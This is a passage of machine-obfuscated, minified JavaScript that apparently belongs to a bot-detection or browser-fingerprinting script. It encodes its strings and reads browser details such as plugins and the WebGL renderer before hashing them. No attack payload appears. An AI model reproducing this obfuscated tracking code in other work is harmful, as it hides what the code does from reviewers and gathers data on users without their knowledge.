lD()[Dc(AL)],OT('',[][[]]))?lD()[Dc(JT)](N5,n4,FW,Cw):lD()[Dc(SE)](TW,QX,O4,DZ));lv[WT()[jq(VT)].call(null,VC,qT(qT(Lw)),mZ,RX)][hR()[hJ(Ab)](qc,Ks)][tK(typeof hR()[hJ(VW)],'undefined')?hR()[hJ(EB)].apply(null,[x5,DJ]):hR()[hJ(GZ)](XN,Xb)](jn()[IB(bN)](sK,lz,zr,w4));Zb=qT(qT([]));}}catch(bX){M4.splice(ZZ(BC,Lw),Infinity,XX);}var Fr;return M4.pop(),Fr=Zb,Fr;}break;case vg:{M4.push(vx);var sN=v3()[xL(r5)].call(null,bv,L7,r5,qT({}),X8,fz);var Wj=MI()[mJ(W3)](qT(qT({})),qT(VE),mD,tW);for(var rs=s4[L7];LN(rs,xx);rs++)sN+=Wj[lD()[Dc(fq)].apply(null,[pr,Ks,tp,lw])](lv[hR()[hJ(fq)](hG,lW)][lD()[Dc(O4)](l8,OW,qT(qT(Lw)),n4)](dX(lv[hR()[hJ(fq)](hG,lW)][mr()[j8(Qv)](zn,fq,fX,QI)](),Wj[tK(typeof lD()[Dc(Aj)],OT('',[][[]]))?lD()[Dc(SE)](Lx,cX,gn,VC):lD()[Dc(VE)](A8,Ac,Gr,VB)])));var QW;return M4.pop(),QW=sN,QW;}break;case rF:{var Is=TJ[Hm];M4.push(RI);var c8=l7()[qE(hE)](qT(qT(Lw)),s8,fw);try{var fr=M4.length;var sX=qT([]);if(Is[x3()[PG(zr)](FK,Ew)][l7()[qE(qC)](qT(VE),G6,Nn)]){var fj=Is[F3(typeof x3()[PG(pE)],OT('',[][[]]))?x3()[PG(zr)].apply(null,[FK,Ew]):x3()[PG(Qv)].call(null,zI,CH)][l7()[qE(qC)].apply(null,[IT,G6,Nn])][v3()[xL(bN)].call(null,I8,f4,w4,KX,E5,UC)]();var Nj;return M4.pop(),Nj=fj,Nj;}else{var UW;return M4.pop(),UW=c8,UW;}}catch(Os){M4.splice(ZZ(fr,Lw),Infinity,RI);var wR;return M4.pop(),wR=c8,wR;}M4.pop();}break;case st:{var vH=TJ[Hm];M4.push(qN);var WX=l7()[qE(pz)].call(null,Oj,ss,xH);var Kb=l7()[qE(pz)](qT(VE),ss,xH);if(vH[lD()[Dc(DZ)](lf,pE,qT(qT(Lw)),p5)]){var QR=vH[tK(typeof lD()[Dc(b3)],OT([],[][[]]))?lD()[Dc(SE)].apply(null,[Us,Hj,Q3,Lw]):lD()[Dc(DZ)].call(null,lf,pE,AL,GZ)][F3(typeof hR()[hJ(f4)],'undefined')?hR()[hJ(lw)](vw,TC):hR()[hJ(EB)].apply(null,[SX,D8])](Kr()[K6(VC)](rI,Oq,lN,fq));var q6=QR[lD()[Dc(W3)].call(null,vb,p0,qT(Lw),SL)](UH()[Jf(GB)].apply(null,[E0,IT,w4,qC,VC,SE]));if(q6){var H8=q6[hR()[hJ(JT)].apply(null,[s5,JN])](tK(typeof jn()[IB(dH)],'undefined')?jn()[IB(Lw)].call(null,VH,db,tL,D6):jn()[IB(dH)].call(null,wf,Wr,VE,PX));if(H8){WX=q6[x3()[PG(sr)].apply(null,[jB,Q3])](H8[tK(typeof jn()[IB(tL)],OT(MI()[mJ(fq)](mD,wZ,TC,wJ),[][[]]))?jn()[IB(Lw)].apply(null,[UN,VC,zn,Y0]):jn()[IB(tL)](FI,Mj,dH,l4)]);Kb=q6[x3()[PG(sr)](jB,Q3)](H8[MI()[mJ(tT)].apply(null,[MK,L7,cH,hD])]);}}}var IP;return IP=dq(zS,[x3()[PG(qC)](Er,Oj),WX,MI()[mJ(TC)](T3,qT(qT([])),FW,Ir),Kb]),M4.pop(),IP;}break;case ZM:{var pH=TJ[Hm];var jI;M4.push(ZN);return jI=qT(qT(pH[x3()[PG(zr)](sG,Ew)]))&&qT(qT(pH[x3()[PG(zr)](sG,Ew)][jn()[IB(bv)].apply(null,[Fx,WR,TC,VT])]))&&pH[x3()[PG(zr)](sG,Ew)][jn()[IB(bv)](Fx,WR,CP,VT)][VE]&&tK(pH[x3()[PG(zr)](sG,Ew)][jn()[IB(bv)](Fx,WR,gB,VT)][VE][v3()[xL(bN)](OW,f4,p5,qT(Lw),XR,UC)](),hR()[hJ(W3)](U2,tT))?tK(typeof x3()[PG(OW)],OT([],[][[]]))?x3()[PG(Qv)](UX,tx):x3()[PG(Ew)](En,B0):WT()[jq(Ew)](fq,tL,Mw,GL),M4.pop(),jI;}break;case qY:{var Nb=TJ[Hm];M4.push(fX);var JI=Nb[tK(typeof x3()[PG(CH)],OT('',[][[]]))?x3()[PG(Qv)].call(null,Kx,GB):x3()[PG(zr)].apply(null,[Gc,Ew])][x3()[PG(pz)].apply(null,[Xp,KN])];if(JI){var IH=JI[v3()[xL(bN)](GB,f4,qT(VE),Qq,sj,UC)]();var H0;return M4.pop(),H0=IH,H0;}else{var Qs;return Qs=l7()[qE(hE)](Xb,s8,br),M4.pop(),Qs;}M4.pop();}break;}};var ff=function(Jj,hx){return Jj!=hx;};var OI=function(rP,kj){return rP in kj;};var xb=function(gR){if(gR==null)return -1;try{var JJ=0;for(var qR=0;qR<gR["length"];qR++){var tN=gR["charCodeAt"](qR);if(tN<128){JJ=JJ+tN;}}return JJ;}catch(Az){return -2;}};var mW=function(zb){var cf='';for(var tR=0;tR<zb["length"];tR++){cf+=zb[tR]["toString"](16)["length"]===2?zb[tR]["toString"](16):"0"["concat"](zb[tR]["toString"](16));}return cf;};var LI=function(){return [];};var nr=function(){return OD.apply(this,[Ul,arguments]);};var dq=function HR(II,XW){var T8=HR;for(II;II!=Hv;II){switch(II){case IS:{OD.call(this,Ym,[UJ()]);AN=cj();OD.call(this,z9,[UJ()]);gj=Qf();Ar.call(this,Z2,[UJ()]);II=wm;}break;case xV:{II=FA;EH[lD()[Dc(mZ)].apply(null,[xz,zN,TC,VB])]=function(GN){return HR.apply(this,[Pg,arguments]);};}break;case G1:{FG={};Fz=function(vj){return HR.apply(this,[QV,arguments]);}([function(g8,xR){return HR.apply(this,[dO,arguments]);},function(F0,Or,fR){'use strict';return pI.apply(this,[Nl,arguments]);}]);II=HM;}break;case U:{mz=function(){return Db.apply(this,[Y9,arguments]);};W8=function(){return Db.apply(this,[dA,arguments]);};ks=function(){return Db.apply(this,[bM,arguments]);};Sj=function(){return Db.apply(this,[RA,arguments]);};Db(zm,[]);II-=hg;}break;case rO:{OD.call(this,hV,[UJ()]);JW=Ej();Ar.call(this,xV,[UJ()]);kZ();OD.call(this,d9,[UJ()]);II=IS;h8();}break;case HM:{M4.pop();II=Hv;}break;case Sh:{OD(tm,[kx()]);zH=Ar(A,[]);Mf=Ar(UV,[]);Ar(PS,[kx()]);Cb=Ar(vO,[]);Ar(jM,[]);II=EY;OD(k2,[kx()]);}break;case FA:{II=hV;EH[lD()[Dc(GB)](l5,W3,cK,zN)]=function(Cz,tX){M4.push(dJ);if(XE(tX,Lw))Cz=EH(Cz);if(XE(tX,f4)){var C8;return M4.pop(),C8=Cz,C8;}if(XE(tX,SE)&&tK(typeof Cz,hR()[hJ(bv)].call(null,IW,VT))&&Cz&&Cz[WT()[jq(bv)](rp,lW,Ns,mR)]){var xI;return M4.pop(),xI=Cz,xI;}var TH=lv[WT()[jq(n4)](cK,Aj,vf,Qj)][F3(typeof lD()[Dc(VE)],'undefined')?lD()[Dc(bN)](lZ,L7,tw,VT):lD()[Dc(SE)](gH,Px,qT(qT(VE)),qT(qT({})))](null);EH[lD()[Dc(mZ)](qb,zN,Q3,fq)](TH);lv[WT()[jq(n4)](cK,Xb,qT(qT([])),Qj)][Kr()[K6(VE)](qb,AL,Lj,mZ)](TH,MI()[mJ(VT)].call(null,CP,pE,VB,YJ),HR(zS,[F3(typeof x3()[PG(SE)],'undefined')?x3()[PG(n4)].call(null,Bz,w4):x3()[PG(Qv)](Ab,zz),qT(Hm),tK(typeof x3()[PG(VT)],OT('',[][[]]))?x3()[PG(Qv)](Yr,RI):x3()[PG(DZ)](Qc,JT),Cz]));if(XE(tX,L7)&&ff(typeof Cz,x3()[PG(mZ)](hp,Rj)))for(var Oz in Cz)EH[F3(typeof WT()[jq(Lw)],OT('',[][[]]))?WT()[jq(f4)](GZ,Lw,Dz,Tb):WT()[jq(Q3)](Jb,Q3,DZ,c4)](TH,Oz,function(Pz){return Cz[Pz];}.bind(null,Oz));var kb;return M4.pop(),kb=TH,kb;};}break;case AU:{nb=Yz();YR=hH();gr();Yb=LI();B6();Uz();II-=Vm;}break;case Qg:{II+=m9;M4.pop();}break;case EY:{Pb=Ar(OF,[]);gI=OD(P9,[]);II+=Tm;OD(X2,[kx()]);(function(Yj,zs){return OD.apply(this,[I,arguments]);}(['Cc','7Hc7ck4HcgMdddddd','7HAHkkC','AAAAAAA','AC7HYd7','YdH7','C','c','Yc','d','Y','A','g','7','Ydddd','Hg','CH','Yddd','4','H','YY','HH','H7','HMYY','Yd','47c','HHHH'],VC));s4=OD(GO,[['7dcgMdddddd','Y','d','CH','kggCgMdddddd','kg4cC','7HAHkkC','ACAAkd4Mdddddd','7Hc7ck4HcgMdddddd','k7','Hd7A','Ckdd','7dck','AYcH','YkCA7','CH4kA','A','YC','YA','C','Yddddddd','H','Yd','Yg','HY','CC','k','Hg','Hd','Yk','Yddd','7Hc7ck4Hck','Cddd','YddY','7ccc','Hccc','YdH7','Ydddd','AkH','cc','k4','Hkd','Hddd','Yc','HdYk','cccccc','7','g','YH','Hgd','YMAY','4','Y4','YM4C','HMYY','YY','c','Ckddddd','YYY','YHC','YMk4','YM7C'],qT({})]);PY=function czPqxKNYDh(){hF();hT();nS();function D9(a,b,c){return a.indexOf(b,c);}function kZ(){return zT.apply(this,[tk,arguments]);}function Gn(){ET=["w$$\rT\b1NBhQ-\x07<\x07_K7L/!\bR\v\b4E*D\r _o\rO;Q$","","G70c&\"MeUK","\b\fe EU2K,y}bG(M\b`cW"];}function Nn(){this["Zn"]=(this["Fl"]&0xffff)+0x6b64+(((this["Fl"]>>>16)+0xe654&0xffff)<<16);this.qX=f7;}var M7;function dg(){this["LX"]=I8(this["R3"],this["RF"]);this.qX=rG;}return CX.call(this,Sj);function W6(){return MX.apply(this,[Ag,arguments]);}function I3(){return kj.apply(this,[LY,arguments]);}function n7(Zj,tS){return Zj|tS;}function PX(){var SY=new Object();PX=function(){return SY;};return SY;}function cY(){PT=["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];}var XG;var K;function sD(lX,JY){return lX>=JY;}function BC(D3,C3){var z3=BC;switch(D3){case YX:{var NG=C3[Kn];var hY=nG([],[]);var gF=dD(NG.length,Vj);if(sD(gF,V)){do{hY+=NG[gF];gF--;}while(sD(gF,V));}return hY;}break;case EX:{var zG=C3[Kn];wj.pR=BC(cC,[zG]);while(l7(wj.pR.length,BY))wj.pR+=wj.pR;}break;case ZC:{OR=function(pg){return BC.apply(this,[EX,arguments]);};QT(zY,[G,O7(mS),Vj]);}break;case mZ:{var x7=C3[Kn];fF.j3=BC(YX,[x7]);while(l7(fF.j3.length,l3))fF.j3+=fF.j3;}break;case f6:{var T6=C3[Kn];xG.s6=BC(gk,[T6]);while(l7(xG.s6.length,KS))xG.s6+=xG.s6;}break;case RR:{var sg=C3[Kn];var hk=C3[xY];var WZ=CG[V];var XS=nG([],[]);var IY=CG[sg];for(var dX=dD(IY.length,Vj);sD(dX,V);dX--){var K6=VY(nG(nG(dX,hk),bj()),WZ.length);var Rg=m3(IY,dX);var nR=m3(WZ,K6);XS+=QT(f6,[V7(n7(Mg(Rg),Mg(nR)),n7(Rg,nR))]);}return QT(IX,[XS]);}break;case cC:{var p=C3[Kn];var s=nG([],[]);var HD=dD(p.length,Vj);while(sD(HD,V)){s+=p[HD];HD--;}return s;}break;case SF:{var q3=C3[Kn];var PR=C3[xY];var xC=C3[DF];var Gj=g7[OF];var fS=nG([],[]);var rn=g7[q3];for(var AX=dD(rn.length,Vj);sD(AX,V);AX--){var MY=VY(nG(nG(AX,xC),bj()),Gj.length);var rj=m3(rn,AX);var jD=m3(Gj,MY);fS+=QT(f6,[n7(V7(Mg(rj),jD),V7(Mg(jD),rj))]);}return QT(P6,[fS]);}break;case gk:{var GR=C3[Kn];var GZ=nG([],[]);var NT=dD(GR.length,Vj);if(sD(NT,V)){do{GZ+=GR[NT];NT--;}while(sD(NT,V));}return GZ;}break;case k6:{AC=function(H7){return BC.apply(this,[f6,arguments]);};T7(IX,[lj({}),xS,O7(kF),rC]);}break;}}function bY(HC,VS){return HC==VS;}function qg(){return this;}function GT(){return zT.apply(this,[W,arguments]);}var OY;function DZ(l6){this[WC]=Object.assign(this[WC],l6);}function LF(){this["LX"]=this["LX"]<<15|this["LX"]>>>17;this.qX=I;}function CF(){return zT.apply(this,[EX,arguments]);}function SS(){return PS.apply(this,[Bk,arguments]);}function nS(){IG=ZC+DF*tC+Kn*tC*tC+tC*tC*tC,LY=WR+d*tC,Q3=R7+DF*tC,sk=WR+ZC*tC,kY=Kn+d*tC,xD=Kn+ZC*tC,IX=xY+DF*tC,cC=ZC+tC,dC=xY+ZC*tC,mZ=X6+tC,kX=DF+d*tC,EC=Kn+DF*tC,ZS=SF+d*tC,ln=DF+X6*tC,YX=ZC+X6*tC,fj=R7+X6*tC,QX=X6+ZC*tC,dF=ZC+ZC*tC,NR=Kn+R7*tC,In=WR+X6*tC,P6=lG+X6*tC,I7=d+X6*tC+d*tC*tC+d*tC*tC*tC+R7*tC*tC*tC*tC,dj=R7+d*tC,tX=SF+ZC*tC,f6=lG+ZC*tC,SZ=R7+ZC*tC,gk=DF+tC,xk=d+d*tC,rY=DF+DF*tC,lR=SF+tC,RC=d+ZC*tC,RR=X6+DF*tC,B=X6+d*tC,zY=xY+X6*tC,Ag=lG+DF*tC,k6=X6+X6*tC,AF=R7+lG*tC+DF*tC*tC+d*tC*tC*tC+d*tC*tC*tC*tC,Sj=d+DF*tC,VT=d+tC,qT=R7+X6*tC+d*tC*tC+d*tC*tC*tC+R7*tC*tC*tC*tC,EX=SF+DF*tC,Bk=ZC+DF*tC,YZ=Kn+X6*tC,TX=Kn+DF*tC+X6*tC*tC+R7*tC*tC*tC+d*tC*tC*tC*tC,fC=R7+tC,tk=DF+ZC*tC,W=xY+R7*tC,fX=xY+tC;}function V7(JF,kR){return JF&kR;}function f7(){this["hC"]++;this.qX=v;}function VX(){return PS.apply(this,[W,arguments]);}function Kg(){return MX.apply(this,[f6,arguments]);}function vX(){return kj.apply(this,[P6,arguments]);}function nY(){this["LX"]=(this["LX"]&0xffff)*0xcc9e2d51+(((this["LX"]>>>16)*0xcc9e2d51&0xffff)<<16)&0xffffffff;this.qX=LF;}var Hj;function tR(){return ["*\t#BLa[W>","W^+()%","\b(V\rzT`x","{","","\x07","2ML6`yg$])T$","6xGS"];}function QT(X3,tn){var xn=QT;switch(X3){case fj:{var jk=tn[Kn];var nT=tn[xY];var Jk=nG([],[]);var ng=VY(nG(nT,bj()),qR);var gR=CG[jk];var RX=V;if(l7(RX,gR.length)){do{var C=m3(gR,RX);var Mk=m3(Xn.Z3,ng++);Jk+=QT(f6,[V7(n7(Mg(C),Mg(Mk)),n7(C,Mk))]);RX++;}while(l7(RX,gR.length));}return Jk;}break;case IX:{var pF=tn[Kn];Xn=function(S,Tg){return QT.apply(this,[fj,arguments]);};return tF(pF);}break;case dC:{var Rk=tn[Kn];var xX=tn[xY];var K3=tn[DF];var AR=nG([],[]);var TD=VY(nG(K3,bj()),cG);var A=g7[Rk];var MD=V;if(l7(MD,A.length)){do{var V3=m3(A,MD);var DS=m3(M7.ST,TD++);AR+=QT(f6,[n7(V7(Mg(V3),DS),V7(Mg(DS),V3))]);MD++;}while(l7(MD,A.length));}return AR;}break;case P6:{var Uj=tn[Kn];M7=function(pS,gY,t6){return QT.apply(this,[dC,arguments]);};return BZ(Uj);}break;case f6:{var zC=tn[Kn];if(sF(zC,I7)){return hS[PT[EY]][PT[Vj]](zC);}else{zC-=qT;return hS[PT[EY]][PT[Vj]][PT[V]](null,[nG(j6(zC,cG),AF),nG(VY(zC,IG),TX)]);}}break;case cC:{var jC=tn[Kn];tg(jC[V]);for(var cg=V;l7(cg,jC.length);++cg){PX()[jC[cg]]=function(){var CY=jC[cg];return function(v3,qY,pn,s7){var P7=fF(v3,qY,OF,tj);PX()[CY]=function(){return P7;};return P7;};}();}}break;case Sj:{var GX=tn[Kn];var G6=tn[xY];var jZ=PX()[p6(V)].apply(null,[O7(gX),V,Oj,Eg]);for(var vF=V;l7(vF,GX[g()[QD(V)](BG,DT,EY)]);vF=nG(vF,Vj)){var sn=GX[Nj()[Cg(cZ)].apply(null,[Vj,TT,bT])](vF);var tT=G6[sn];jZ+=tT;}return jZ;}break;case SF:{var dk={'\x30':Nj()[Cg(EY)](xS,PG,O7(GF)),'\x32':LR()[pj(Vj)].call(null,Vj,Jn),'\x48':kn()[AT(V)](XT,Vj,O7(sZ),TR),'\x50':Nj()[Cg(xS)].call(null,cZ,WX,O7(M3)),'\x6a':g()[QD(Vj)](Lj,O7(NS),V),'\x6c':Nj()[Cg(BF)](BF,lj(V),c)};return function(vC){return QT(Sj,[vC,dk]);};}break;case zY:{var Y6=tn[Kn];var Tj=tn[xY];var N6=tn[DF];var rF=K[xS];var KT=nG([],[]);var s3=K[N6];var Fn=dD(s3.length,Vj);while(sD(Fn,V)){var Gg=VY(nG(nG(Fn,Tj),bj()),rF.length);var UG=m3(s3,Fn);var Wj=m3(rF,Gg);KT+=QT(f6,[n7(V7(Mg(UG),Wj),V7(Mg(Wj),UG))]);Fn--;}return T7(YX,[KT]);}break;case fX:{var Ug=tn[Kn];BZ(Ug[V]);for(var jS=V;l7(jS,Ug.length);++jS){Nj()[Ug[jS]]=function(){var M6=Ug[jS];return function(FY,Mj,DR){var qZ=M7(FY,cD,DR);Nj()[M6]=function(){return qZ;};return qZ;};}();}}break;}}var Kj;function Yg(){return zT.apply(this,[Kn,arguments]);}var mj;function I8(a,b){return a.charCodeAt(b);}function pG(){this["Fl"]=(this["Zn"]&0xffff)*5+(((this["Zn"]>>>16)*5&0xffff)<<16)&0xffffffff;this.qX=Nn;}function HG(C7,XZ){var mG=HG;switch(C7){case P6:{var JT=XZ[Kn];JT[JT[z](k3)]=function(){Rj.call(this[jn]);};MX(ZS,[JT]);}break;case Sj:{var qj=XZ[Kn];qj[qj[z](ER)]=function(){this[WC].push(this[kS]());};HG(P6,[qj]);}break;case EC:{var qk=XZ[Kn];HG(Sj,[qk]);}break;case EX:{var H3=XZ[Kn];var On=XZ[xY];H3[z]=function(QY){return VY(nG(QY,On),J7);};HG(EC,[H3]);}break;case dF:{var MR=XZ[Kn];MR[HS]=function(){var bn=this[kS]();while(vZ(bn,mj.E)){this[bn](this);bn=this[kS]();}};}break;case ZS:{var SR=XZ[Kn];SR[Pk]=function(G3,YT){return {get V(){return G3[YT];},set V(OT){G3[YT]=OT;}};};HG(dF,[SR]);}break;case Kn:{var FZ=XZ[Kn];FZ[XC]=function(h3){return {get V(){return h3;},set V(KG){h3=KG;}};};HG(ZS,[FZ]);}break;case lR:{var hG=XZ[Kn];hG[NF]=function(rD){return {get V(){return rD;},set V(Ck){rD=Ck;}};};HG(Kn,[hG]);}break;case rY:{var qn=XZ[Kn];qn[Bn]=function(){var X7=n7(Fj(this[kS](),wT),this[kS]());var t=PX()[p6(V)](O7(gX),V,lj(lj(V)),zk);for(var PZ=V;l7(PZ,X7);PZ++){t+=String.fromCharCode(this[kS]());}return t;};HG(lR,[qn]);}break;case LY:{var zX=XZ[Kn];zX[sZ]=function(){var qD=n7(n7(n7(Fj(this[kS](),TT),Fj(this[kS](),IS)),Fj(this[kS](),wT)),this[kS]());return qD;};HG(rY,[zX]);}break;}}function Gk(){return PS.apply(this,[SZ,arguments]);}var z6;var AC;function SG(){return PS.apply(this,[LY,arguments]);}function ND(){this["Zn"]^=this["hC"];this.qX=rS;}function Y(){return D9(`${g()[QD(V)]}`,";",E7());}function fD(){this["Zn"]=(this["Zn"]&0xffff)*0x85ebca6b+(((this["Zn"]>>>16)*0x85ebca6b&0xffff)<<16)&0xffffffff;this.qX=rX;}function zj(R3,Cn){var Ln={R3:R3,Zn:Cn,hC:0,RF:0,qX:dg};while(!Ln.qX());return Ln["Zn"]>>>0;}var Vj,EY,xS,V,BF,cZ,OF,WX,wT,TR,KS,kF,rC,k7,cG,ZZ,YF,BY,G,mS,jY,jX,j7,AS,XX,Hn,DT,b3,M3,PG,l3,c7,qR,ZF,nk,MS,tj,GF,Jn,XT,sZ,Lj,NS,c,gX,Oj,Eg,BG,TT,bT,wC,A7,CC,cD,WC,L3,Pk,z,OG,kS,jn,XC,n6,vG,wn,HS,Xk,b6,Ij,JG,Qk,r7,S7,UX,h,sY,QR,IS,AZ,LC,f3,Zg,Mn,Z6,dS,MC,t7,NF,En,N,jG,Y7,ZR,qC,G7,B7,U3,b,qG,Bn,M,t3,FS,UZ,HZ,nn,k3,ER,J7,zk,WF,Fg,KR,gZ,Qn,w7;var ZT;function Pj(){return CX.apply(this,[YZ,arguments]);}function RY(){return ["d\x40*;g\"1*6z8$0c&","|","4\'","9\rE^\rA$.1D\f\'2U\'7H.V\x004","+.\n:V -\r>0O\t\x004o8\r`\r>\\%&\ft","uDF=\x00CveF\'\\RN#H;pcxxZ"];}function Hk(rR,vY){return rR>vY;}function E7(){return D9(`${g()[QD(V)]}`,"0x"+"\x65\x66\x37\x62\x36\x36\x65");}function JR(){return kj.apply(this,[YX,arguments]);}function dD(YG,d6){return YG-d6;}var g7;function mk(vD,ZX){var S6=mk;switch(vD){case In:{tg=function(Fk){return BC.apply(this,[mZ,arguments]);};T7(VT,[O7(c7),BF,lj(V),lj(lj(V))]);}break;case ZC:{var F3=ZX[Kn];var JX=nG([],[]);var JD=dD(F3.length,Vj);if(sD(JD,V)){do{JX+=F3[JD];JD--;}while(sD(JD,V));}return JX;}break;case cC:{var IZ=ZX[Kn];Xn.Z3=mk(ZC,[IZ]);while(l7(Xn.Z3.length,ZF))Xn.Z3+=Xn.Z3;}break;case tX:{tF=function(nC){return mk.apply(this,[cC,arguments]);};Xn.apply(null,[cZ,O7(nk)]);}break;case SZ:{var nX=ZX[Kn];var jj=nG([],[]);var hj=dD(nX.length,Vj);while(sD(hj,V)){jj+=nX[hj];hj--;}return jj;}break;case NR:{var pD=ZX[Kn];M7.ST=mk(SZ,[pD]);while(l7(M7.ST.length,l3))M7.ST+=M7.ST;}break;case xY:{BZ=function(E){return mk.apply(this,[NR,arguments]);};M7(EY,A7,O7(CC));}break;case Kn:{Vj=+ ! ![];EY=Vj+Vj;xS=Vj+EY;V=+[];BF=Vj+xS;cZ=EY-Vj+BF;OF=xS+cZ-EY;WX=EY*Vj*BF+cZ-OF;wT=cZ*EY+BF-OF;TR=cZ*Vj*wT-WX;KS=OF*WX+cZ+TR*Vj;kF=OF+wT*TR*EY+WX;rC=EY*TR-BF-Vj+OF;k7=EY*OF-wT+cZ;cG=EY-Vj+k7;ZZ=BF+wT*WX-k7*EY;YF=OF*EY+WX-cZ;BY=wT*xS*Vj+k7-cZ;G=cG*k7-wT+EY;mS=TR*wT*EY-xS-Vj;jY=cG-Vj-cZ+BF*wT;jX=BF*wT*cG+xS+cZ;j7=WX+cG-BF+k7+xS;AS=wT*cZ-xS+k7*WX;XX=AS+cG*xS-k7+WX;Hn=BF-EY+xS*wT;DT=k7+BF*TR-WX*cG;b3=Vj-EY+k7*wT*OF;M3=BF+WX+wT*cG;PG=WX+k7*OF+BF*EY;l3=OF*BF-k7+cZ;c7=WX+OF*k7*cG;qR=wT*EY+xS*cZ-BF;ZF=wT*OF+cZ*xS;nk=TR+cG-WX+cZ*AS;MS=TR+AS-OF+cZ-EY;tj=TR-EY-wT+WX*BF;GF=TR*k7+WX*EY*wT;Jn=WX*k7-BF-OF*xS;XT=cG+k7*cZ+BF-EY;sZ=WX*OF+k7+AS+wT;Lj=xS*WX*BF-EY+Vj;NS=k7+EY+cZ*AS+wT;c=TR*k7-cG-xS-cZ;gX=AS-wT+TR*OF-k7;Oj=wT+k7-cZ+cG*WX;Eg=TR*EY+cG-BF;BG=cG+BF*xS*cZ;TT=EY+OF-xS+k7+cG;bT=TR*xS*BF-AS-WX;wC=OF*TR-BF*cG;A7=BF+xS+Vj+k7;CC=OF+AS*cZ+TR-wT;cD=xS-TR+cG*WX+cZ;WC=cG*xS+EY-BF+Vj;L3=cZ+BF*cG*OF+wT;Pk=EY*cZ-xS+AS+TR;z=cZ*TR*Vj-wT*xS;OG=TR*cZ+EY*WX;kS=cG*EY-wT+AS;jn=cG*BF*OF-cZ*EY;XC=EY*BF*wT+AS;n6=Vj+WX*cZ+BF+TR;vG=TR-BF+k7+cG*OF;wn=WX+AS+wT+EY-xS;HS=EY+AS+WX-OF;Xk=xS*cG*EY+OF*cZ;b6=k7*EY*BF*xS-TR;Ij=TR*WX+BF-cZ*k7;JG=Vj*TR*WX-cZ+OF;Qk=BF*TR+wT*cG-Vj;r7=cG-xS+OF*cZ*WX;S7=TR*OF+Vj+cG*EY;UX=TR+EY*AS+BF-wT;h=k7*TR-EY-OF*wT;sY=k7*EY+cG*TR-AS;QR=cG+cZ+k7-xS*BF;IS=cG+k7*EY-wT-BF;AZ=Vj+BF+TR*k7-cG;LC=xS-wT-Vj+BF*OF;f3=AS*EY+cZ*BF*Vj;Zg=wT+cZ+EY+TR-BF;Mn=xS+OF*WX+cG;Z6=WX+EY*cG+TR*Vj;dS=cZ*OF*EY+wT-WX;MC=xS+WX+k7*OF+Vj;t7=EY+BF*OF+cZ*wT;NF=wT+cZ*TR+OF*cG;En=WX*Vj-wT+cG*k7;N=wT+cG*k7-cZ+OF;jG=cZ+cG+EY+AS-WX;Y7=OF+BF*TR-cZ*xS;ZR=k7+AS+BF-xS+Vj;qC=cZ-k7+AS*EY-TR;G7=k7*EY+WX*xS+Vj;B7=k7+AS+BF+wT;U3=BF*Vj*TR-wT+k7;b=k7*EY*WX+xS*OF;qG=EY-cG+k7+cZ*TR;Bn=BF*xS*WX-cZ+wT;M=Vj-OF+wT+cZ*TR;t3=OF*k7*xS+WX;FS=xS*cG*OF*Vj-wT;UZ=TR+k7+wT-EY;HZ=cG+OF+BF*cZ-EY;nn=wT+WX*TR-OF*xS;k3=cG+BF*TR*EY-AS;ER=cZ+cG*k7*EY-wT;J7=cZ-WX-OF+wT*TR;zk=xS*k7*BF-OF*EY;WF=xS*TR-wT-BF-EY;Fg=OF-k7+cG+BF*EY;KR=xS+BF+EY+cZ*wT;gZ=TR*WX-Vj+cG-xS;Qn=cG*wT+BF*xS-OF;w7=WX*Vj+AS;}break;case dj:{var TG=ZX[Kn];var W3=ZX[xY];var gG=ZX[DF];var UC=ZX[X6];var IT=nG([],[]);var lS=VY(nG(TG,bj()),cG);var Y3=pX[W3];var KF=V;if(l7(KF,Y3.length)){do{var KY=m3(Y3,KF);var dY=m3(fF.j3,lS++);IT+=QT(f6,[V7(n7(Mg(KY),Mg(dY)),n7(KY,dY))]);KF++;}while(l7(KF,Y3.length));}return IT;}break;case DF:{var pk=ZX[Kn];fF=function(TF,x6,MG,BR){return mk.apply(this,[dj,arguments]);};return tg(pk);}break;}}function cR(){return vH(`${g()[QD(V)]}`,TY(),Y()-TY());}function xZ(){return kj.apply(this,[lR,arguments]);}var CG;function O7(tD){return -tD;}function Nj(){var ZY={};Nj=function(){return ZY;};return ZY;}function dT(){return HG.apply(this,[dF,arguments]);}function nG(r6,J6){return r6+J6;}function Xg(){return MX.apply(this,[xk,arguments]);}function RG(kT,fZ){return kT===fZ;}function w(){pX=["","<","1]Q(Om(q$Hr1m-<1^","\f\x3f9A","_\b\r[zWrNf&"];}function FG(){return MX.apply(this,[QX,arguments]);}function O6(){return kj.apply(this,[sk,arguments]);}function QZ(){return HG.apply(this,[LY,arguments]);}function kn(){var hn=[]['\x6b\x65\x79\x73']();kn=function(){return hn;};return hn;}function FC(){return CX.apply(this,[kY,arguments]);}function pj(R){return CS()[R];}function VD(){this["Zn"]=this["Zn"]<<13|this["Zn"]>>>19;this.qX=pG;}function Ik(){return zj(QG(),339663);}function L7(){return HG.apply(this,[EC,arguments]);}function mv(a){return a.length;}function WG(){return MX.apply(this,[WR,arguments]);}var R7,d,lG,ZC,DF,Kn,WR,X6,tC,SF,xY;function EG(){return ["","[\\4jE0\x40","Z>\'\'","*#vX^,>R-{0joJ","4TUFS5=3"];}function LR(){var N3=[]['\x65\x6e\x74\x72\x69\x65\x73']();LR=function(){return N3;};return N3;}function fF(){return T7.apply(this,[VT,arguments]);}function OC(){return HG.apply(this,[Kn,arguments]);}function j(){return HG.apply(this,[lR,arguments]);}var PT;function US(){return HG.apply(this,[P6,arguments]);}function xF(){return HG.apply(this,[rY,arguments]);}function CX(mg,nZ){var OZ=CX;switch(mg){case Sj:{AC=function(){return BC.apply(this,[k6,arguments]);};M7=function(L6,HR,JS){return BC.apply(this,[SF,arguments]);};GC=function(YC){this[WC]=[YC[L3].V];};U=function(lZ,xT){return CX.apply(this,[QX,arguments]);};OY=function(L,OX){return CX.apply(this,[mZ,arguments]);};Rj=function(){this[WC][this[WC].length]={};};wY=function(){this[WC].pop();};RS=function(){return [...this[WC]];};zS=function(h7){return CX.apply(this,[IX,arguments]);};XG=function(){this[WC]=[];};OR=function(){return BC.apply(this,[ZC,arguments]);};Xn=function(NX,Ej){return BC.apply(this,[RR,arguments]);};tg=function(){return mk.apply(this,[In,arguments]);};tF=function(){return mk.apply(this,[tX,arguments]);};BZ=function(){return 